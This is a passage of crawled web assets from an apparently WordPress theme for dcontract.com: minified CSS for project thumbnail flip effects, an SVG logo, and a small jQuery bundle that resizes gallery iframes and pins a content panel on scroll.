.6s;width:100%}.project:not(.loaded){-webkit-transform:rotateX(90deg);opacity:0;transform:rotateX(90deg)}@media screen and (max-width:1024px){.project{margin-bottom:20px}}.project .thumbnail,.project .thumbnail-hover,.project .thumbnail-hover .background{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-position:50%;background-size:cover;height:100%;position:absolute;width:100%}.project .thumbnail-hover{-webkit-transform:rotateX(-180deg);align-items:flex-end;background-color:#f1cf5b;display:flex;transform:rotateX(-180deg)}.project .thumbnail-hover .background{-webkit-filter:grayscale(100%);filter:grayscale(100%);mix-blend-mode:overlay}.project-wrapper{-webkit-perspective:100vh;perspective:100vh}.project-wrapper:hover .project{-webkit-transform:rotateX(-180deg);transform:rotateX(-180deg)}.project .info{bottom:0;font-size:.8vw;font-weight:700;left:0;padding:1.3vw 1.5vw;position:absolute;right:0}.project .info h2{color:#000;font-size:1.4vw;font-weight:700}@media screen and (max-width:800px){.project .info{font-size:1.5vw;padding:2vw 2.2vw}.project .info h2{font-size:2.2vw}}@media screen and (max-width:500px){.project .info{font-size:3vw;padding:3vw 3.2vw}.project .info h2{font-size:5vw}}

--- FILE ---
content_type: image/svg+xml
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/img/dcontract_logo.svg
body_size: 1632
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 298 298" style="enable-background:new 0 0 298 298;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
</style>
<g id="XMLID_27_">
	<path id="XMLID_46_" d="M216.3,127.5L67.7,42.1c-1-0.6-2.3-0.6-3.3,0c-1,0.6-1.7,1.7-1.7,2.9l0.5,172c0,1.2,0.6,2.3,1.7,2.9
		c0.5,0.3,1.1,0.4,1.7,0.4c0.6,0,1.2-0.2,1.7-0.5l148.1-86.6c1-0.6,1.7-1.7,1.6-2.9C217.9,129.2,217.3,128.1,216.3,127.5
		 M136.9,125.2l-27-15.5l27-15.8V125.2z M107,115.7l26.9,15.5l-26.9,15.7L107,115.7z M100.4,115.3l0.1,32l-27.8-15.8L100.4,115.3z
		 M136.9,137.1l0,30.9l-26.8-15.2L136.9,137.1z M134.2,88l-64.5,37.7l-0.2-75L134.2,88z M69.7,137.2l64.3,36.6l-64.1,37.5
		L69.7,137.2z M143.9,167.9l0-74.3l64.1,36.8L143.9,167.9z"/>
	<path id="XMLID_43_" d="M86.2,232.5c-2.1-0.2-4.2,0.3-6.5,1.7l-4.5,2.7c-0.4,0.2-0.5,0.7-0.3,1.1l8.9,15.2c0.2,0.4,0.7,0.5,1.1,0.3
		l4.6-2.7c2.4-1.4,3.9-3,4.7-4.9c1.2-2.8,0.9-6-0.7-8.7C92,234.6,89.2,232.8,86.2,232.5 M85.7,248.3l-5.7-9.6l1.6-0.9
		c1.8-1.1,3.2-1.4,4.5-1.2c1.5,0.3,2.9,1.3,3.8,2.8c0.9,1.5,1.1,3.2,0.6,4.6c-0.4,1.3-1.4,2.3-3.2,3.4L85.7,248.3z"/>
	<path id="XMLID_42_" d="M114.9,230.7l-2.3-0.5c-0.2,0-0.5,0-0.6,0.1c-0.2,0.1-0.3,0.3-0.4,0.5c-0.2,1.1-0.7,3-2.7,4.1
		c-2.9,1.7-6.2,0.9-7.9-2.1c-1.7-2.9-0.9-6.2,1.8-7.8c1.3-0.8,3.1-1,4.4-0.6c0.2,0.1,0.4,0,0.6-0.1c0.2-0.1,0.3-0.3,0.4-0.5l0.6-2.3
		c0.1-0.4-0.1-0.9-0.6-1c-2.4-0.8-5.3-0.4-7.6,1c-4.7,2.8-6.2,8.7-3.4,13.4c2.8,4.9,8.7,6.4,13.6,3.5c2.5-1.5,4.3-4.1,4.6-6.9
		C115.6,231.2,115.3,230.8,114.9,230.7"/>
	<path id="XMLID_39_" d="M118.6,211.1c-4.6,2.7-6.1,8.6-3.3,13.4c2.8,4.8,8.6,6.4,13.3,3.6c4.6-2.7,6.1-8.6,3.3-13.4
		C129.1,210,123.2,208.4,118.6,211.1 M126.5,224.6c-2.7,1.6-5.9,0.6-7.7-2.3c-1.7-2.9-0.9-6.2,1.8-7.8c2.7-1.6,6-0.6,7.7,2.3
		C130,219.8,129.2,223,126.5,224.6"/>
	<path id="XMLID_38_" d="M146.1,196.2c-0.2-0.4-0.7-0.5-1.1-0.3l-2.2,1.3c-0.4,0.2-0.5,0.7-0.3,1.1l5.4,9.1l-13.5-5
		c-0.2-0.1-0.5-0.1-0.7,0.1l-1.5,0.9c-0.4,0.2-0.5,0.7-0.3,1.1l8.9,15.2c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3c0.4-0.2,0.5-0.7,0.3-1.1
		l-5.4-9.1l13.5,5c0.2,0.1,0.5,0.1,0.7-0.1l1.5-0.9c0.4-0.2,0.5-0.7,0.3-1.1L146.1,196.2z"/>
	<path id="XMLID_37_" d="M159.6,192l3.4-2c0.4-0.2,0.5-0.7,0.3-1.1l-1.2-2.1c-0.2-0.4-0.7-0.5-1.1-0.3l-10.4,6.1
		c-0.4,0.2-0.5,0.7-0.3,1.1l1.2,2.1c0.2,0.4,0.7,0.5,1.1,0.3l3.4-2l7.3,12.4c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3
		c0.4-0.2,0.5-0.7,0.3-1.1L159.6,192z"/>
	<path id="XMLID_34_" d="M206.6,180.4l-15-11.3c-0.3-0.2-0.6-0.2-0.9-0.1l-1.5,0.9c-0.3,0.2-0.4,0.5-0.4,0.8l2.6,18.9
		c0,0.3,0.2,0.5,0.5,0.6c0.2,0.1,0.5,0.1,0.8,0l2.2-1.3c0.3-0.2,0.5-0.5,0.4-0.8l-0.6-4.3l5.4-3.2l3.5,2.6c0.3,0.2,0.6,0.2,0.9,0.1
		l2.3-1.3c0,0,0,0,0,0c0.4-0.2,0.5-0.7,0.3-1.1C206.9,180.5,206.7,180.4,206.6,180.4 M193.5,175.6l3.1,2.3l-2.5,1.5L193.5,175.6z"/>
	<path id="XMLID_33_" d="M222.4,167.5l-2.4-0.5c-0.2-0.1-0.5,0-0.6,0.1c-0.2,0.1-0.3,0.3-0.3,0.5c-0.2,1.1-0.7,3-2.7,4.1
		c-2.9,1.7-6.2,0.9-7.9-2.1c-1.7-2.9-0.9-6.2,1.8-7.8c1.3-0.8,3.1-1,4.4-0.6c0.2,0.1,0.4,0.1,0.6-0.1c0.2-0.1,0.3-0.3,0.4-0.5
		l0.6-2.3c0.1-0.4-0.1-0.9-0.6-1c-2.4-0.7-5.3-0.4-7.6,1c-4.7,2.8-6.2,8.7-3.4,13.4c2.8,4.9,8.7,6.3,13.6,3.5
		c2.5-1.5,4.3-4.1,4.6-6.9C223.1,168,222.8,167.6,222.4,167.5"/>
	<path id="XMLID_32_" d="M234.9,164.2l-7.3-12.4l3.4-2c0.4-0.2,0.5-0.7,0.3-1.1l-1.2-2.1c-0.2-0.4-0.7-0.5-1.1-0.3l-10.4,6.1
		c-0.4,0.2-0.5,0.7-0.3,1.1l1.2,2.1c0.2,0.4,0.7,0.5,1.1,0.3l3.4-2l7.3,12.4c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3
		C235,165.1,235.1,164.6,234.9,164.2"/>
	<path id="XMLID_29_" d="M188,191.5c0,0-6.5-3.4-8-4.4c0.8-1.3,0.8-3.8-0.2-5.5c-0.9-1.4-2.3-2.4-3.9-2.6c-1.3-0.2-2.6,0.1-4,0.9
		l-5.3,3.1c-0.4,0.2-0.5,0.7-0.3,1.1l8.9,15.2c0.2,0.4,0.7,0.5,1.1,0.3l2.2-1.3c0.4-0.2,0.5-0.7,0.3-1.1l-3.5-6l1.8-1l7.4,3.9
		c0.2,0.1,0.5,0.2,0.8,0.2c0,0,2.6-1.5,2.6-1.5C188.3,192.4,188.3,191.8,188,191.5 M171,184.1l1.7-1c1.4-0.8,2.1-0.8,2.5-0.7
		c0.6,0.2,1.1,0.6,1.4,1.1c0.3,0.6,0.4,1.2,0.3,1.8c-0.1,0.5-0.4,1-1.8,1.9l-1.7,1L171,184.1z"/>
	<rect id="XMLID_28_" x="51.4" y="37.6" class="st0" width="195.2" height="222.9"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://dcontract.com/wp-content/themes/dcontract/assets/js/project.js?ver=1.0.0
body_size: 770
content:
!function(t){var e={};function n(o){if(e[o])return e[o].exports;var i=e[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=t,n.c=e,n.d=function(t,e,o){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:o})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(o,i,function(e){return t[e]}.bind(null,i));return o},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=4)}({4:function(t,e){!function(t){var e;t(window).on("load",function(){t(this).trigger("resize")}),t(window).on("resize",function(){e=t("#content").position().top+t("#content").innerHeight()-t(window).height()+80,t("#gallery iframe").each(function(){var e=t(this).attr("height")/t(this).attr("width");console.log(e),t(this).height(t(this).width()*e)}),t("#content").hasClass("fixed")&&t("#content").css({left:t("#content-wrapper").position().left,width:t("#content-wrapper").width()})}),t(window).on("scroll",function(){if(t(window).scrollTop()>=e&&!t("#content").hasClass("fixed")&&!window.matchMedia("(max-width: 800px)").matches){var n=t("#content").position(),o=t("#content-wrapper").width();t("#content").addClass("fixed").css({top:n.top-t(window).scrollTop(),left:n.left,width:o})}else(t(window).scrollTop()<e||window.matchMedia("(max-width: 800px)").matches)&&t("#content").removeClass("fixed").css({top:"",left:"",width:""})})}(jQuery)}});